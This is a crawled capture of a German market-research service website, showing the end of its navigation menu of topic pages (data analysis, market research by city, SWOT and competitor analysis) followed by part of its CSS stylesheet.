                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analyse/index.html" title="Daten Analyse">Daten Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse/index.html" title="Datenanalyse">Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-excel/index.html" title="Datenanalyse Excel">Datenanalyse Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-excel/index.html" title="Datenanalyse Mit Excel">Datenanalyse Mit Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-spss/index.html" title="Datenanalyse Mit Spss">Datenanalyse Mit Spss</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalysen/index.html" title="Datenanalysen">Datenanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/excel-datenanalyse/index.html" title="Excel Datenanalyse">Excel Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/explorative-datenanalyse/index.html" title="Explorative Datenanalyse">Explorative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/multivariate-datenanalyse/index.html" title="Multivariate Datenanalyse">Multivariate Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-datenanalyse/index.html" title="Qualitative Datenanalyse">Qualitative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistik-datenanalyse/index.html" title="Statistik Datenanalyse">Statistik Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistische-datenanalyse/index.html" title="Statistische Datenanalyse">Statistische Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/univariate-datenanalyse/index.html" title="Univariate Datenanalyse">Univariate Datenanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Datenauswertung" href="#"  class="parent">Datenauswertung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateien-analysieren/index.html" title="Dateien Analysieren">Dateien Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analysieren/index.html" title="Daten Analysieren">Daten Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-auswerten/index.html" title="Daten Auswerten">Daten Auswerten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-und-datenmanagement/index.html" title="Datenanalyse Und Datenmanagement">Datenanalyse Und <br />
                              Datenmanagement</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung/index.html" title="Datenauswertung">Datenauswertung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung-excel/index.html" title="Datenauswertung Excel">Datenauswertung Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateninterpretation/index.html" title="Dateninterpretation">Dateninterpretation</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten/index.html" title="Marktdaten">Marktdaten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten-deutschland/index.html" title="Marktdaten Deutschland">Marktdaten Deutschland</a></li>
                          </ul>
                        </li>
                        <li><a title="Internationale Marktanalyse" href="#"  class="parent">Internationale Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internationale-marktforschung/index.html" title="Internationale Marktforschung">Internationale Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-deutschland/index.html" title="Marktanalyse Deutschland">Marktanalyse Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-indien/index.html" title="Marktanalyse Indien">Marktanalyse Indien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-russland/index.html" title="Marktanalyse Russland">Marktanalyse Russland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tuerkei/index.html" title="Marktanalyse Türkei">Marktanalyse Türkei</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie-frankreich/index.html" title="Marktstudie Frankreich">Marktstudie Frankreich</a></li>
                          </ul>
                        </li>
                        <li><a title="Konkurrenzanalyse" href="#"  class="parent">Konkurrenzanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse/index.html" title="Konkurrenzanalyse">Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse-beispiel/index.html" title="Konkurrenzanalyse Beispiel">Konkurrenzanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzbeobachtung/index.html" title="Konkurrenzbeobachtung">Konkurrenzbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-konkurrenzanalyse/index.html" title="Markt Und Konkurrenzanalyse">Markt Und Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerber-analyse/index.html" title="Wettbewerber Analyse">Wettbewerber Analyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalyse" href="#"  class="parent">Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-marktanalyse/index.html" title="Beispiel Marktanalyse">Beispiel Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analyse/index.html" title="Markt Analyse">Markt Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analysen/index.html" title="Markt Analysen">Markt Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse/index.html" title="Marktanalyse">Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-beispiel/index.html" title="Marktanalyse Beispiel">Marktanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-erstellen/index.html" title="Marktanalyse Erstellen">Marktanalyse Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-fragebogen/index.html" title="Marktanalyse Fragebogen">Marktanalyse Fragebogen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-methoden/index.html" title="Marktanalyse Methoden">Marktanalyse Methoden</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen/index.html" title="Marktanalysen">Marktanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen-erstellen/index.html" title="Marktanalysen Erstellen">Marktanalysen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/methoden-marktanalyse/index.html" title="Methoden Marktanalyse">Methoden Marktanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalysen" href="#"  class="parent">Marktanalysen</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-einer-marktanalyse/index.html" title="Aufbau Einer Marktanalyse">Aufbau Einer Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-marktanalyse/index.html" title="Aufbau Marktanalyse">Aufbau Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/businessplan-marktanalyse/index.html" title="Businessplan Marktanalyse">Businessplan Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-aufbau/index.html" title="Marktanalyse Aufbau">Marktanalyse Aufbau</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-automobilbranche/index.html" title="Marktanalyse Automobilbranche">Marktanalyse Automobilbranche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehren/index.html" title="Marktanalyse Durchführen">Marktanalyse Durchführen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehrung/index.html" title="Marktanalyse Durchführung">Marktanalyse Durchführung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktforschung/index.html" title="Marktanalyse Marktforschung">Marktanalyse Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-mode/index.html" title="Marktanalyse Mode">Marktanalyse Mode</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tools/index.html" title="Marktanalyse Tools">Marktanalyse Tools</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktanalyse/index.html" title="Strategische Marktanalyse">Strategische Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wie-mache-ich-eine-marktanalyse/index.html" title="Wie Mache Ich Eine Marktanalyse">Wie Mache Ich Eine <br />
                              Marktanalyse</a></li>
                          </ul>

                        </li>
                        <li><a title="Marktbeobachtung" href="#"  class="parent">Marktbeobachtung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktbeobachtung/index.html" title="Marktanalyse Marktbeobachtung">Marktanalyse Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-und-marktbeobachtung/index.html" title="Marktanalyse Und Marktbeobachtung">Marktanalyse Und<br />
                              Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung/index.html" title="Marktbeobachtung">Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung-marktanalyse/index.html" title="Marktbeobachtung Marktanalyse">Marktbeobachtung Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsbeobachtung/index.html" title="Strategische Wettbewerbsbeobachtung">Strategische<br />
                              Wettbewerbsbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsbeobachtung/index.html" title="Wettbewerbsbeobachtung">Wettbewerbsbeobachtung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung" href="#"  class="parent">Marktforschung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/mafo/index.html" title="Mafo">Mafo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marketing-marktforschung/index.html" title="Marketing Marktforschung">Marketing Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforscher/index.html" title="Marktforscher">Marktforscher</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung/index.html" title="Marktforschung">Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-hamburg/index.html" title="Marktforschung Hamburg">Marktforschung Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-marketing/index.html" title="Marktforschung Marketing">Marktforschung Marketing</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-online/index.html" title="Marktforschung Online">Marktforschung Online</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-unternehmen/index.html" title="Marktforschung Unternehmen">Marktforschung Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsunternehmen/index.html" title="Marktforschungsunternehmen">Marktforschungsunternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-marktforschung/index.html" title="Online Marktforschung">Online Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-marktforschung/index.html" title="Qualitative Marktforschung">Qualitative Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Deutschland" href="#"  class="parent">Marktforschung Deutschland</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-berlin/index.html" title="Marktforschung Berlin">Marktforschung Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-bochum/index.html" title="Marktforschung Bochum">Marktforschung Bochum</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-deutschland/index.html" title="Marktforschung Deutschland">Marktforschung Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-duesseldorf/index.html" title="Marktforschung Düsseldorf">Marktforschung Düsseldorf</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-frankfurt/index.html" title="Marktforschung Frankfurt">Marktforschung Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-koeln/index.html" title="Marktforschung Köln">Marktforschung Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-leipzig/index.html" title="Marktforschung Leipzig">Marktforschung Leipzig</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-muenchen/index.html" title="Marktforschung München">Marktforschung München</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-stuttgart/index.html" title="Marktforschung Stuttgart">Marktforschung Stuttgart</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Internet" href="#"  class="parent">Marktforschung Internet</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-marktforschung/index.html" title="Internet Marktforschung">Internet Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interviewer-marktforschung/index.html" title="Interviewer Marktforschung">Interviewer Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kosten-marktforschung/index.html" title="Kosten Marktforschung">Kosten Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-standort-analyse/index.html" title="Markt- Und Standortanalyse">Markt- Und Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-internet/index.html" title="Marktforschung Internet">Marktforschung Internet</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-interviewer/index.html" title="Marktforschung Interviewer">Marktforschung Interviewer</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-tourismus/index.html" title="Marktforschung Tourismus">Marktforschung Tourismus</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie/index.html" title="Marktstudie">Marktstudie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktforschung/index.html" title="Strategische Marktforschung">Strategische Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschungsinstitut" href="#"  class="parent">Marktforschungsinstitut</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/institut-marktforschung/index.html" title="Institut Marktforschung">Institut Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitut/index.html" title="Marktforschungsinstitut">Marktforschungsinstitut</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute/index.html" title="Marktforschungsinstitute">Marktforschungsinstitute</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-berlin/index.html" title="Marktforschungsinstitute Berlin">Marktforschungsinstitute <br />
                              Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-frankfurt/index.html" title="Marktforschungsinstitute Frankfurt">Marktforschungsinstitute <br />
                              Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-hamburg/index.html" title="Marktforschungsinstitute Hamburg">Marktforschungsinstitute <br />
                              Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-koeln/index.html" title="Marktforschungsinstitute Köln">Marktforschungsinstitute Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-muenchen/index.html" title="Marktforschungsinstitute München">Marktforschungsinstitute <br />
                              München</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktrecherche" href="#"  class="parent">Marktrecherche</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-recherche/index.html" title="Die Recherche">Die Recherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/due-diligence-financial/index.html" title="Due Diligence Financial">Due Diligence Financial</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/financial-due-dilligence/index.html" title="Financial Due Diligence">Financial Due Diligence</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-recherchen/index.html" title="Internet Recherchen">Internet Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbefragung/index.html" title="Marktbefragung">Marktbefragung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinfo/index.html" title="Marktinfo">Marktinfo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformation/index.html" title="Marktinformation ">Marktinformation </a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformationen/index.html" title="Marktinformationen">Marktinformationen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktprognose/index.html" title="Marktprognose">Marktprognose</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktrecherche/index.html" title="Marktrecherche">Marktrecherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudien/index.html" title="Marktstudien">Marktstudien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktuntersuchung/index.html" title="Marktuntersuchung">Marktuntersuchung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/recherchen/index.html" title="Recherchen">Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/unternehmensanalyse/index.html" title="Unternehmensanalyse">Unternehmensanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Online Umfrage" href="#"  class="parent">Online Umfrage</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aktuelle-umfragen/index.html" title="Aktuelle Umfragen">Aktuelle Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfrage/index.html" title="Marktforschung Umfrage">Marktforschung Umfrage</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfragen/index.html" title="Marktforschung Umfragen">Marktforschung Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-umfragen/index.html" title="Online Umfragen">Online Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/telefonische-umfragen/index.html" title="Telefonische Umfragen">Telefonische Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-erstellen/index.html" title="Umfragen Erstellen">Umfragen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-online/index.html" title="Umfragen Online">Umfragen Online</a></li>
                          </ul>
                        </li>
                        <li><a title="Swot Analyse" href="#"  class="parent">Swot Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-einer-swot-analyse/index.html" title="Beispiel Einer Swot Analyse">Beispiel Einer Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-swot-analyse/index.html" title="Beispiel Swot Analyse">Beispiel Swot <br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-swot-analyse/index.html" title="Die Swot Analyse">Die Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/durchfuehrung-swot-analyse/index.html" title="Durchführung Swot Analyse">Durchführung Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse/index.html" title="Swot Analyse">Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-beispiele/index.html" title="Swot Analyse Beispiele">Swot Analyse Beispiele</a></li> 
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-deutsch/index.html" title="Swot Analyse Deutsch">Swot Analyse Deutsch</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-unternehmen/index.html" title="Swot Analyse Unternehmen">Swot Analyse Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-vorgehensweise/index.html" title="Swot Analyse Vorgehensweise">Swot Analyse Vorgehensweise</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analysen/index.html" title="Swot Analysen">Swot Analysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Wettbewerbsanalyse" href="#"  class="parent">Wettbewerbsanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalyse/index.html" title="Markt Und Wettbewerbsanalyse">Markt Und Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalysen/index.html" title="Markt- Und Wettbewerbsanalysen">Markt- Und Wettbewerbsanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsanalyse/index.html" title="Strategische Wettbewerbsanalyse">Strategische<br />
                              Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerb-analyse/index.html" title="Wettbewerb Analyse">Wettbewerb Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerberanalyse/index.html" title="Wettbewerberanalyse">Wettbewerberanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse/index.html" title="Wettbewerbsanalyse">Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-automobilindustrie/index.html" title="Wettbewerbsanalyse Automobilindustrie">Wettbewerbsanalyse <br  />
                              Automobilindustrie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-kriterien/index.html" title="Wettbewerbsanalyse Kriterien">Wettbewerbsanalyse Kriterien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-nach-porter/index.html" title="Wettbewerbsanalyse Nach Porter">Wettbewerbsanalyse Nach Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-porter/index.html" title="Wettbewerbsanalyse Porter">Wettbewerbsanalyse Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalysen/index.html" title="Wettbewerbsanalysen">Wettbewerbsanalysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Suchmaschinenoptimierung" href="#"  class="parent">Suchmaschinenoptimierung</a>
                          <ul>
                            <li><a href="http://www.agentur-suchmaschinen-marketing.de" title="Suchmaschinenoptimierung">Suchmaschinenoptimierung</a></li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div></td>
            <td></td>
            <td><a href="#"> RecherchenA-Z</a></td>
            <td><a href="#">DatenanalysenA-Z</a></td>
            <td><a href="#">EinkaufsrecherchenA-Z</a></td>
            <td><a href="#">Marketing RecherchenA-Z</a></td>
            <td><a href="impressum.php">Impressum</a></td>
            <td><a href="datenschutz.php">Datenschutz</a></td>
          </tr>
        </table>
        <div class="copyright">© 2006 – <script>document.write(new Date().getFullYear())</script> Outsource Professional Services Ltd. – Alle Rechte vorbehalten</div>
      </div>
    </div>
  </div>
</div>
 


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/core.css
body_size: 16119
content:
@charset "utf-8";
/* CSS Document */
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
